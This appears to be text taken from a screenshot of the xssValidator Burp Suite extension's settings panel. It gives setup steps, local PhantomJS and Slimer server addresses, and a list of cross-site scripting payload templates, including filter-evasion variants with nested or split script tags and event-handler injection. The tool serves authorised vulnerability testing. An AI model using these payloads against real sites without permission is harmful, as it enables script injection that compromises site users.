 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts xssValidator
xssValidator
Created By: John Poulin (@forced-request)
Version: 1.3.0
xssValidator is an intruder extender with a customizable list of payloads, that couples
with the Phantom.js and Slimer.js scriptable browsers to provide validation
of cross-site scripting vulnerabilities.
Getting started:
● Download latest version of xss-detectors from the git repository
● Start the phantom server: phantomjs xss.js
● Create a new intruder tab, select Extension-generated payload.
● Under the intruder options tab, add the Grep Phrase to the Grep-Match panel
● Successful attacks will be denoted by presence of the Grep Phrase
PhantomJS Server Settings
http://127.0.0.1:8093
Slimer Server Settings
http://127.0.0.1:8094
Grep Phrase
xss_result
Javascript functions
alert
Javascript event handlers
onmousemove,onmouseout,onmouseover
Payloads
Custom Payloads can be defined here, seperated by linebreaks.
● {JAVASCRIPT} placeholders define the location of the Javascript function.
● {EVENTHANDLER} placeholders define location of Javascript events,
such as onmouseover, that are tested via scriptable browsers.
<script>{JAVASCRIPT}</script>
<scr ipt>{JAVASCRIPT}</scr ipt>
"><script>{JAVASCRIPT}</script>
"><script>{JAVASCRIPT}</script><"
'><script>{JAVASCRIPT}</script>
'><script>{JAVASCRIPT}</script><'
<SCRIPT>{JAVASCRIPT};</SCRIPT>
<scri<script>pt>{JAVASCRIPT};</scr</script>ipt>
<SCRI<script>PT>{JAVASCRIPT};</SCR</script>IPT>
<scri<scr<script>ipt>pt>{JAVASCRIPT};</scr</sc</script>ript>ipt>
";{JAVASCRIPT};"
';{JAVASCRIPT};'
;{JAVASCRIPT};
<SCR%00IPT>{JAVASCRIPT}</SCR%00IPT>
\";{JAVASCRIPT};//
<STYLE TYPE="text/javascript">{JAVASCRIPT};</STYLE>
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
"{EVENTHANDLER}={JAVASCRIPT}
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
<img src="1" onerror="{JAVASCRIPT}">
<img src='1' onerror='{JAVASCRIPT}'
onerror="{JAVASCRIPT}"
onerror='{JAVASCRIPT}'
onload="{JAVASCRIPT}"
onload='{JAVASCRIPT}'
<IMG """><SCRIPT>{JAVASCRIPT}</SCRIPT>">
<IMG '''><SCRIPT>{JAVASCRIPT}</SCRIPT>'>
"""><SCRIPT>{JAVASCRIPT}